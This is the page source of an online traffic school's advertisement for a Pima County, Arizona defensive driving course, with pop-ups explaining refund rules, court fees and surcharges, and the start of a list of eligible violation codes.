	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5efe3a816d5cc" data-node="5efe3a816d5cc">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-1042 size-full" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW.jpg" alt="Defensive Driving Pima County Arizona FT TW" height="512" width="1024" title="Defensive Driving Pima County Arizona FT TW"  itemprop="image" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW.jpg 1024w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/07/Defensive-Driving-Pima-County-Arizona-FT-TW-768x384.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5efe3a816d5cb" data-node="5efe3a816d5cb">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Defensive Driving Pima County Arizona</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5efe3a816d5cd" data-node="5efe3a816d5cd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Defensive Driving in Pima County Arizona does not have to be something you put off till the last minute. There are fun online courses in Arizona that make the course easy and enjoyable like <a href="/arizona/">funnydriving.com</a>. Their 4-hour online Pima county driving safety course meets all the state requirements to dismiss an Arizona traffic ticket while at the same time being funny and educational.</p>
<p>The 4-hour online course is divided up into 11 chapters with short videos and animations making up each chapter page. The pages are timed and each time you move to the next page your progress is saved. If you need to take a break for a day or your computer freezes you don’t need to worry about anything being lost because your completed pages are constantly being saved as you continue through the Arizona online course. The course can be taken in parts because of this or all at once all you need to do to pick up where you left off is log into your account at <a href="/arizona/">funnydriving.com</a> and enter your username email and the password.</p>
<p>There is a required test that every online Pima County Arizona traffic school must have but we do testing in an easy way. Test questions are asked immediately after the pages where the content was on during the class. You get 2 attempts to get an 80 % on the test the first attempt is made with the test questions speckled throughout the course. If you happen to fail that test another attempt is allowed at the end of the course where the questions will be asked all at once.</p>
<p>The certificates you receive at the end of the defensive driving class from <a href="/arizona/">funnydriving.com</a> are submitted directly to the Pima County courthouse so when you finish there is nothing you need to do. We handle the certificate processing with the court for you. You can view the certificate at the end of the course if you would like and a copy is also emailed to you in case you would like to have a certificate to show your insurance company. Some auto insurance providers give discounts if you show them you took a Pima county defensive driving class.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-fancy-text-bar fl-node-5efe3a816d5ce" data-node="5efe3a816d5ce">
	<div class="fl-module-content fl-node-content">
		<div class="stunning-text-wrapper button-on gdl-border-x top">
  <div class="stunning-text-inner-wrapper gdl-border-x bottom">
	  <div class="stunning-text-button-wrapper"><a class="stunning-text-button" href="https://signup.funnydriving.com/" style="margin-top: 29.5px;"><i class="stunning-text-icon icon-hand-right"></i>Sign Up Now</a></div>
    <div class="stunning-text-content">
      <div class="stunning-text-title">Ready To Get Started?</div>
      <div class="stunning-text-caption"></div>
    </div>
    <a class="stunning-text-button-mobile gdl-button large" href="https://signup.funnydriving.com/">Sign Up Now</a>
    <div class="clear"></div>
  </div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5efe3a816d5ca fl-col-bg-color fl-col-small" data-node="5efe3a816d5ca">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5efe3a816d5d5" data-node="5efe3a816d5d5">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-229 size-full" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/revslider/slider2/Funny-Logo.png" alt="Funny-Logo.png" height="82" width="464" title="Funny-Logo.png"  itemprop="image" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5efe3a816d5cf" data-node="5efe3a816d5cf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form role="search" id="search-form" method="get" action="https://funnydriving.com/arizona/" >
					<input type="text" value="" name="s" id="s" />
					<input class="button medium button-style1" type="submit" id="search-submit" value="Search" />
				</form></div></div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5efe3a816d5d0" data-node="5efe3a816d5d0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-content-slider fl-node-5efe3a816d5d1" data-node="5efe3a816d5d1" role="region" aria-label="Content Slider">
	<div class="fl-module-content fl-node-content">
		<div class="fl-content-slider">
		<div class="fl-content-slider-wrapper">
				<div class="fl-slide fl-slide-0 fl-slide-text-left">
			<div class="fl-slide-mobile-photo"><img decoding="async" width="350" height="200" loading="false" class="fl-slide-mobile-photo-img wp-image-651" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-01.png" alt="" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-01.png 350w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-01-768x438.png 768w" sizes="(max-width: 350px) 100vw, 350px" /></div><div class="fl-slide-bg-photo"></div>			<div class="fl-slide-foreground clearfix">
				<div class="fl-slide-content-wrap"><div class="fl-slide-content"></div></div>			</div>
		</div>
			<div class="fl-slide fl-slide-1 fl-slide-text-left">
			<div class="fl-slide-mobile-photo"><img decoding="async" width="350" height="200" loading="false" class="fl-slide-mobile-photo-img wp-image-652" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-02.png" alt="" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-02.png 350w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-02-768x438.png 768w" sizes="(max-width: 350px) 100vw, 350px" /></div><div class="fl-slide-bg-photo"></div>			<div class="fl-slide-foreground clearfix">
				<div class="fl-slide-content-wrap"><div class="fl-slide-content"></div></div>			</div>
		</div>
			<div class="fl-slide fl-slide-2 fl-slide-text-left">
			<div class="fl-slide-mobile-photo"><img decoding="async" width="350" height="200" loading="false" class="fl-slide-mobile-photo-img wp-image-653" src="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-03.png" alt="" srcset="https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-03.png 350w, https://funnydriving.com/arizona/wp-content/uploads/sites/2/2020/06/AZ-Star-Rating-03-768x438.png 768w" sizes="(max-width: 350px) 100vw, 350px" /></div><div class="fl-slide-bg-photo"></div>			<div class="fl-slide-foreground clearfix">
				<div class="fl-slide-content-wrap"><div class="fl-slide-content"></div></div>			</div>
		</div>
		</div>
	<div class="fl-clear"></div>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5efe3a816d5d3" data-node="5efe3a816d5d3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5efe3a816d5d4" data-node="5efe3a816d5d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><strong>Sample Video From Our Course</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-video fl-node-5efe3a816d5d2" data-node="5efe3a816d5d2">
	<div class="fl-module-content fl-node-content">
		
<div class="fl-video fl-embed-video">
	
<div data-mode="normal" data-oembed="1" data-provider="vimeo" id="arve-vimeo-278553686" class="arve">
	<div class="arve-inner">
		<div class="arve-embed arve-embed--has-aspect-ratio">
			<div class="arve-ar" style="padding-top:56.250000%"></div>
			<iframe allow="accelerometer &#039;none&#039;;autoplay &#039;none&#039;;bluetooth &#039;none&#039;;browsing-topics &#039;none&#039;;camera &#039;none&#039;;clipboard-read &#039;none&#039;;clipboard-write;display-capture &#039;none&#039;;encrypted-media &#039;none&#039;;gamepad &#039;none&#039;;geolocation &#039;none&#039;;gyroscope &#039;none&#039;;hid &#039;none&#039;;identity-credentials-get &#039;none&#039;;idle-detection &#039;none&#039;;keyboard-map &#039;none&#039;;local-fonts;magnetometer &#039;none&#039;;microphone &#039;none&#039;;midi &#039;none&#039;;otp-credentials &#039;none&#039;;payment &#039;none&#039;;picture-in-picture;publickey-credentials-create &#039;none&#039;;publickey-credentials-get &#039;none&#039;;screen-wake-lock &#039;none&#039;;serial &#039;none&#039;;summarizer &#039;none&#039;;sync-xhr;usb &#039;none&#039;;web-share;window-management &#039;none&#039;;xr-spatial-tracking &#039;none&#039;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-vimeo-278553686" data-lenis-prevent="" data-src-no-ap="https://player.vimeo.com/video/278553686?dnt=1&amp;app_id=122963&amp;transparent=0&amp;title=1&amp;byline=0&amp;portrait=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox allow-forms" scrolling="no" src="https://player.vimeo.com/video/278553686?dnt=1&#038;app_id=122963&#038;transparent=0&#038;title=1&#038;byline=0&#038;portrait=0&#038;autoplay=0" title="" width="0"></iframe>
			
		</div>
		
	</div>
	
	
	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/funnydriving.com\/arizona\/blog\/defensive-driving-pima-county-arizona\/#arve-vimeo-278553686","type":"VideoObject","embedURL":"https:\/\/player.vimeo.com\/video\/278553686?dnt=1&app_id=122963&transparent=0&title=1&byline=0&portrait=0&autoplay=0"}</script>
	
</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>                                                                                                        </div><!--/ entry-->

													</div>


												</div><!--/ post-entry -->




																			</article>
									<!-- comments block -->
<!-- //end comments block -->	
								</main>
								<aside id="sidebar-right"></aside>								<div class="kids_clear"></div>
							</div><!-- .entry-container -->
						</div>
						<div class=""></div>
					</div>
					<!-- ***************** - END Image floating - *************** -->	
				</section><!-- .bottom_content_container -->				
			</div>
			<div class="content_bottom_bg"></div>
		</div>
	</div><!-- .end_content -->
	
    <!-- FOOTER BEGIN -->
    	
  		
  			<!--[if lt IE 9]>
		<script src="js/selectivizr-and-extra-selectors.min.js"></script>
	<![endif]-->

	<script type="text/javascript">	
		var blogurl = 'https://funnydriving.com/arizona';
		var themeUrl = 'https://funnydriving.com/arizona/wp-content/themes/funnydriving';

		jQuery(document).ready(function($){
			$('.entry-container .widget').addClass('type-1');
			$('.entry-container .widget.type-2').each(function(){
				var checker = $(this).find('h3').text();
				if ( checker == '' ){
					$(this).removeClass('type-2');
				}
			});
		});
	</script>

<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" media="screen" href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.12.1/css/bootstrap-select.min.css">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.12.1/js/bootstrap-select.min.js"></script>


	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script>
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    <div 
	id="pum-471" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_471"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:471,&quot;slug&quot;:&quot;refund-policy&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#refund_policy&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-471" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_471" class="pum-title popmake-title">
				Refund Policy			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><BR></p>
<p><strong>Funny Driving Cancellation and Refund Policy:</strong> Once the student has begun the defensive driving course, the state fee, court diversion fee, school enrollment fee, and state surcharge are non-refundable.&nbsp; At its discretion, the court may allow a refund of the court diversion fee. You must contact the court of jurisdiction that issued your citation for further information pertaining to your individual situation.&nbsp;&nbsp; The court must notify School to issue the refund of the court diversion fee. If Student is taking defensive driving course, and are not eligible, or take the course for an ineligible offense, the state fee and state surcharge are non-refundable.&nbsp; Students Caught cheating or attempting to bypass our online timer system will automatically fail our defensive driving course, and will NOT be eligible for a refund of the school enrollment fee. The school enrollment fee may be refundable at School&#8217;s discretion.</p>
<p>All refunds will be processed 30 days after the scheduled completion date of the defensive driving course, or upon notification from the student that the student will not take the course, whichever is first.</p>
<p><strong>Payment:</strong> School will collect from Student: payment for the court diversion fee, state surcharge and school fees, and shall disperse them to the appropriate court and state agencies.</p>
<p><strong>Student Acknowledgments: </strong>Student realizes that any grievances not resolved by the school and/or the Course Provider may be forwarded to the Arizona Supreme Court.</p>
<p><strong>Attendance Policy: </strong>A student must complete the 4 clock-hour course including all phases of the approved school curriculum and the course completion sections in order to receive a certificate of completion.</p>
<p><strong>Grading and Progress Policy:</strong> A student may not be certified or given credit for a driving safety course unless a student scores 80% or higher on the course completion sections.</p>
<p><strong>Rules of Operation:</strong> A student or prospective student may be dismissed if they do not pass the student verification process, if they try to disable or circumvent the required course timing programming, or if they are not the individual taking the class.</p>
<p><strong>General Information: </strong>The school is prohibited from issuing a certificate of completion if the student has not met all of the requirements for course completion and that the student should not accept a certificate under such circumstances. A student may commit perjury if he/she falsifies any information given to the school course. This agreement constitutes the entire contract between the school and the student and no verbal assurance of promises not contained herein shall bind the school or the student. I have not been able to find anywhere that a misrepresentation constitutes a misdemeanor. I deleted that statement</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-457" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_457"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:457,&quot;slug&quot;:&quot;court-diversion-fee&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#diversion_fee&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-457" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_457" class="pum-title popmake-title">
				Court Diversion Fee			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><BR>The State of Arizona requires all Traffic Schools to collect the Court Diversion Fee and remit to the court on behalf of the student.  </p>
<p>Once a person begins a defensive driving course, the court diversion fees are non-refundable except as set forth in this subsection. </p>
<p>A school shall provide a refund of court diversion fees when:<BR></p>
<ul>
<li>A student pre-pays for a defensive driving course, does not begin the course and does not contact the school to reschedule for a future course. The school shall refund the court diversion fees 30 days after the scheduled defensive driving course date or upon notification from the student the student will not attend a course, whichever is first;</li>
<p><BR></p>
<li>An officer fails to file a citation with a court and the cited person attends a defensive driving course for that citation. Upon notification by the jurisdictional court, the school shall notify division staff a refund is requested. Upon written approval by division staff, the school shall refund the court diversion to the student; or</li>
<p><BR></p>
<li>A citation is dismissed by a jurisdictional court on its own motion, for technical problems not correctable under civil traffic rules of court.</li>
</ul>
<p>Refund of the court diversion fees is not permitted for an ineligible violation or an ineligible student who attends a defensive driving course by fault of the student.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-454" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_454"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:454,&quot;slug&quot;:&quot;supreme-court-surcharge&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#supreme_court_fee&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;42&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-454" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_454" class="pum-title popmake-title">
				Supreme Court Surcharge			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><BR>The Arizona Supreme Court requires all Traffic schools to collect the supreme court surcharge and remit to them on the students behalf.  </p>
<p>Once a person begins a defensive driving course, the supreme court surcharges are non-refundable except as set forth in this subsection. </p>
<p>A school shall provide a refund of supreme court surcharge when:<BR></p>
<ul>
<li>A student pre-pays for a defensive driving course, does not begin the course and does not contact the school to reschedule for a future course. The school shall refund the supreme court surcharge 30 days after the scheduled defensive driving course date or upon notification from the student the student will not attend a course, whichever is first;</li>
<p><BR></p>
<li>An officer fails to file a citation with a court and the cited person attends a defensive driving course for that citation. Upon notification by the jurisdictional court, the school shall notify division staff a refund is requested. Upon written approval by division staff, the school shall refund the court diversion, state fee and state surcharge to the student; or</li>
<p><BR></p>
<li>A citation is dismissed by a jurisdictional court on its own motion, for technical problems not correctable under civil traffic rules of court.</li>
</ul>
<p>Refund of the supreme court surcharges is not permitted for an ineligible violation or an ineligible student who attends a defensive driving course by fault of the student.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-451" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_451"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:451,&quot;slug&quot;:&quot;why_state_surcharge&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#why_state_surcharge&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;46&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-451" class="pum-container popmake theme-443 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_451" class="pum-title popmake-title">
				State Surcharge Fee			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><BR><strong>The State of Arizona requires that all Traffic Schools collect the state surcharge fee, and remit to the to Administrative Office of the Courts on the student&#8217;s behalf.  This fee is NON-REFUNDABLE. For questions regarding fees, contact the Arizona Supreme Courts defensive driving division at (602) 452-3378.</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-448" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_448"
	class="pum pum-overlay pum-theme-443 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:448,&quot;slug&quot;:&quot;violation-types&quot;,&quot;theme_id&quot;:443,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#court_codes&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;2&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999972&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-448" class="pum-container popmake theme-443 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_448" class="pum-title popmake-title">
				Violations Eligible for Defensive Driving			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="padding-top: 3pt; padding-left: 11pt; text-indent: 0pt; line-height: 13pt; text-align: left;">Violations marked <b>“CM” </b>on the following list are eligible ONLY with the express permission of the presiding judge of the court that holds jurisdiction over your citation.</p>
<p style="text-indent: 0pt; text-align: left;">
<p style="padding-left: 11pt; text-indent: 0pt; text-align: left;">Any additional coding to the violations below, such as a number or numbers, or <b>“SO” </b>or <b>“PE” </b>are used only for local jurisdiction tracking. The number(s) coding denotes the speed over the posted limit you were alleged to be traveling, or a <u><b>S</b></u>heriff <u><b>O</b></u>ffice-issued citation, or <u><b>P</b></u>hoto <u><b>E</b></u>nforcement citation. This additional coding is <u><b>NOT </b></u>used in determining eligibility for the state diversion program.</p>
<p style="text-indent: 0pt; text-align: left;">
<table style="border-collapse: collapse; margin-left: 5.88pt;" cellspacing="0">
<tbody>
<tr style="height: 24pt;">
<td style="width: 479pt; border-width: 1pt; border-style: solid;" colspan="4">
<p class="s2" style="padding-left: 144pt; text-indent: 0pt; text-align: left;">LIST OF ELIGIBLE VIOLATIONS</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-644A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-724A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-771A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-853A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
